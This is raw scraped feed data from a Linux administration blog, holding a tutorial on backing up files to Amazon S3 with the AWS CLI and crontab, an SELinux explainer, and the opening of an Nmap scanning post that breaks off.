src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiR3gPm15tEagBQ7ePCXAblImpMMbON67DvMeNAGfQEbpa4k9d9dE4jFg3M8HPx8ZP2IAn8eDTtR8YQN5oJXmx9ZSNDNbB5XxjvT-Jsxmm3NrwaBrOZ2DkZUqBQXj77gM4cppfSssv3htD\/s640\/s3+add+user+close.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nStep 2: Install and Configure the AWS CLI\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cu\u003E\nLinux\u003C\/u\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/www.admincool.com\/p\/blog-page.html\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: #20124d; color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/p\/blog-page.html\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: #20124d; color: white;\"\u003EWindows\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #20124d;\"\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u0026nbsp;AWS CLI Installation Steps for Linux\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1.\u003C\/b\u003E Download \u003Cb\u003EAWS CLI Bundle\u003C\/b\u003E from \u003Ca href=\"https:\/\/drive.google.com\/open?id=1qzZH_PuJcCBnXFTCh3rfO1RbJoWsVkB9\" target=\"_blank\"\u003E\u003Cb\u003Ehere \u003C\/b\u003E\u003C\/a\u003Eor\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; $ curl \"https:\/\/s3.amazonaws.com\/aws-cli\/awscli-bundle.zip\" -o \"awscli-bundle.zip\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2.\u0026nbsp;\u003C\/b\u003EExtract \u003Cb\u003EAWS CLI Bundle\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;$ unzip awscli-bundle.zip\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3. \u003C\/b\u003EInstall\u003Cb\u003E AWS CLI Bundle\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; $ .\/awscli-bundle\/install -b ~\/bin\/aws\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nAWS CLI Configuration Step\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;$ \/root\/bin\/aws configure\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; AWS Access Key ID [None]: enter the Access Key Id\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; WS Secret Access Key [None]: enter the Secret Access Key\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Default region name [None]:\u0026nbsp; ap-south-1\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Default output format [None]: json\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nUnistall AWS CLI\u003C\/h3\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; $ sudo rm -rf \/usr\/local\/aws\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; $ sudo rm \/usr\/local\/bin\/aws\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nStep 3: Configure Crontab for auto backup upload\u003C\/h2\u003E\n\u003Cbr \/\u003E\nTo install and Configure \u003Cb\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2016\/09\/how-to-scheduling-crontab-for-backup.html\" target=\"_blank\"\u003ECrontab \u003C\/a\u003E\u003C\/b\u003Efor please read my previous \u003Ca href=\"https:\/\/www.admincool.com\/2016\/09\/how-to-scheduling-crontab-for-backup.html\" target=\"_blank\"\u003Earticle\u003C\/a\u003E : \u003Ca href=\"https:\/\/www.admincool.com\/2016\/09\/how-to-scheduling-crontab-for-backup.html\"\u003Ehttps:\/\/www.admincool.com\/2016\/09\/how-to-scheduling-crontab-for-backup.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAdd the following line to \u003Cb\u003ECrontab \u003C\/b\u003Eand restart \u003Cb\u003E\u003Ci\u003Ecrond \u003C\/i\u003E\u003C\/b\u003Eservice to upload backup files to your\u0026nbsp;\u003Cb\u003EAmazon S3 Bucket\u003C\/b\u003E (apply changes as with your configurations)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\nIn Crontab:\u003C\/u\u003E\u003C\/i\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;00\u0026nbsp; \u0026nbsp; \u0026nbsp; 01\u0026nbsp; \u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\/root\/bin\/aws s3 cp \/EBS-80GB\/Autobackups\/BAYAFA\/bayaFA.backup\u0026nbsp; s3:\/\/Bayyyyy-backups\/BAYAFA\/bayaFA_$(date +\\%d\\%m\\%Y).backup\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1136832263149001524\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/08\/how-to-backup-files-to-amazon-s3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1136832263149001524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1136832263149001524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/08\/how-to-backup-files-to-amazon-s3.html","title":"How to Backup files to Amazon S3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2_rqWvrIV7qoLgVUKswPSMkU4YAL15z5HrpBB3OUfs3hjHvslGnB9nQJVd6l2TcnsHy0yirGjdg1m9vxpnCy-IYSLzEUtK96RZrtsYUbJUi9iLPvzQTfS0VqHyoIDwdmEqsFaJ1cSDB1x\/s72-c\/aws+backup.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-5057731529542909290"},"published":{"$t":"2018-06-18T00:17:00.000-07:00"},"updated":{"$t":"2018-07-12T01:51:10.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"SELinux"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cscript\u003E (adsbygoogle = window.adsbygoogle || []).push({\ngoogle_ad_client: \"ca-pub-7122489855247330\",\nenable_page_level_ads: true\n});\n\u003C\/script\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCrhRlhpIgVo-aE8FQZOPcB2ndoDVYa8MV01j-_H9ig8z1WhyphenhyphenkMGnxnb9jNZx4R9u2hgOidcZcDrdEX-RZ3vAoJgegS-qHn96SczM4ENXDjIK_ixYmYlxBBGVNTxFOBhaeitZuUSZ09P8_\/s1600\/se-linux-Redhat-logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"310\" data-original-width=\"1009\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCrhRlhpIgVo-aE8FQZOPcB2ndoDVYa8MV01j-_H9ig8z1WhyphenhyphenkMGnxnb9jNZx4R9u2hgOidcZcDrdEX-RZ3vAoJgegS-qHn96SczM4ENXDjIK_ixYmYlxBBGVNTxFOBhaeitZuUSZ09P8_\/s640\/se-linux-Redhat-logo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen a subject (an application) attempts to access an object (a file), the policy enforcement server in the kernel checks an \u003Cb\u003Eaccess vector cache\u003C\/b\u003E \u003Cb\u003E(AVC)\u003C\/b\u003E, where application and object permissions are cached. Permission is then granted or denied, with an \u003Cb\u003Eavc:\u003C\/b\u003E denied message detailed in \u003Cb\u003E\u003Ci\u003E\"\/var\/log\/messages\"\u003C\/i\u003E\u003C\/b\u003E if permission is denied.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5_CX1wLFYP_MVD9emyHUksc35UvaTvHvqFmJoIRKb00EHTbWxXBGIFKud_j8Br0YT5UYFFZe0gCJZaJiopBBVcvQSKLxARpLoRvxufiQIdrhRwx08jJwXAUkjhuolbWHwKM0oMhBnAjHF\/s1600\/selinux.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"530\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5_CX1wLFYP_MVD9emyHUksc35UvaTvHvqFmJoIRKb00EHTbWxXBGIFKud_j8Br0YT5UYFFZe0gCJZaJiopBBVcvQSKLxARpLoRvxufiQIdrhRwx08jJwXAUkjhuolbWHwKM0oMhBnAjHF\/s640\/selinux.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nSELinux Configuration File\u003C\/h3\u003E\n\u003Cbr \/\u003E\nThe primary cofiguration file of \u003Cb\u003ESELinux \u003C\/b\u003Eis \u003Cb\u003E\u003Ci\u003E\"\/etc\/sysconfig\/selinux\"\u003C\/i\u003E\u003C\/b\u003E, in which we can enable or disable \u003Cb\u003ESELinux\u003C\/b\u003E. This file controls the state of \u003Cb\u003ESELinux \u003C\/b\u003Eon the system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESELinux \u003C\/b\u003Ecan take one of these three values:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eenforcing \u003C\/b\u003E- SELinux security policy is enforced.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Epermissive \u003C\/b\u003E- SELinux prints warnings instead of enforcing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EThis is useful for debugging and troubleshooting purposes. In permissive mode, more denials are logged because subjects can continue with actions that would otherwise be denied in enforcing mode.\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003Edisabled \u003C\/b\u003E- No SELinux policy is loaded.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOChUnu8hMTQffGPbSrOcoKGZRGfNKHi732nP2-jyBDHzdZ1wa5Y3LMxsuW-_ITSxElHbQyAtjGc-FZiJCzwkqh0FVMQLNn_jgcCpZ80n6rsmKbgiql8LlzG5dY5QzywZ1oO72nLY5O5lw\/s1600\/selinux-conf.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"210\" data-original-width=\"600\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOChUnu8hMTQffGPbSrOcoKGZRGfNKHi732nP2-jyBDHzdZ1wa5Y3LMxsuW-_ITSxElHbQyAtjGc-FZiJCzwkqh0FVMQLNn_jgcCpZ80n6rsmKbgiql8LlzG5dY5QzywZ1oO72nLY5O5lw\/s640\/selinux-conf.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nCommands\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\/usr\/sbin\/setenforce\u003C\/i\u003E\u003C\/b\u003E — This command modifies in real-time the mode in which SELinux runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nsetenforce 1 — SELinux runs in enforcing mode.\u003Cbr \/\u003E\nsetenforce 0 — SELinux runs in permissive mode.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nSELinux Types\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESELinux \u003C\/b\u003Etype can take one of these two values:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Etargeted \u003C\/b\u003E- Targeted processes are protected,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Emls \u003C\/b\u003E- Multi Level Security protection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following daemons are protected in the default \u003Cb\u003Etargeted policy\u003C\/b\u003E: \"\u003Ci\u003Edhcpd, httpd (apache.te), named, nscd, ntpd, portmap, snmpd, squid, and syslogd\u003C\/i\u003E\". The rest of the system runs in the \u003Ci\u003E\u003Cb\u003Eunconfined_t\u003C\/b\u003E \u003C\/i\u003Edomain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetting a Boolean value for a \u003Cb\u003Etargeted daemon\u003C\/b\u003E to\u003Cb\u003E 1\u003C\/b\u003E disables SELinux protection for the daemon.\u003Cbr \/\u003E\nUse the \u003Cb\u003E\u003Ci\u003Egetsebool -a \u003C\/i\u003E\u003C\/b\u003Ecommand to list all \u003Cb\u003ESELinux \u003C\/b\u003Ebooleans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # setsebool -P dhcpd_disable_trans=0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \u003Cb\u003E-P\u003C\/b\u003E option makes the change permanent. Without this option, the boolean would be reset to \u003Cb\u003E1\u003C\/b\u003E at reboot.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/5057731529542909290\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/06\/selinux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5057731529542909290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5057731529542909290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/06\/selinux.html","title":"SELinux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCrhRlhpIgVo-aE8FQZOPcB2ndoDVYa8MV01j-_H9ig8z1WhyphenhyphenkMGnxnb9jNZx4R9u2hgOidcZcDrdEX-RZ3vAoJgegS-qHn96SczM4ENXDjIK_ixYmYlxBBGVNTxFOBhaeitZuUSZ09P8_\/s72-c\/se-linux-Redhat-logo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111009680738256279704_1769927766680&_=1769927766681
body_size: 10566
content:
// API callback
jQuery111009680738256279704_1769927766680({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1045412964460249647"},"published":{"$t":"2021-03-26T13:00:00.017-07:00"},"updated":{"$t":"2021-03-28T10:19:56.061-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NMAP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s1200\/nmap-admincool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s16000\/nmap-admincool.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENmap \u003C\/b\u003E(Network Mapper) is a free and open-source utility for network discovery and security auditing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat can be done with NMAP\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHost Detection\u003C\/li\u003E\u003Cli\u003EPort Scanning\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EService and Version Detection\u003C\/li\u003E\u003Cli\u003EOperating System Detection\u003C\/li\u003E\u003Cli\u003EFirewall Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Assessment\u003C\/li\u003E\u003Cli\u003EBrute Force Attacks\u003C\/li\u003E\u003Cli\u003EExploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EPing Scanning ( -sn )\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cp\u003EOnly print out the available hosts. No port scan after host discovery\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe default behavior for a privileged user is,\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EICMP echo request\u003C\/li\u003E\u003Cli\u003ETCP SYN Packet to port 443\u003C\/li\u003E\u003Cli\u003ETCP ACK Packet to port 80\u003C\/li\u003E\u003Cli\u003EICMP Timestamp Request\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr 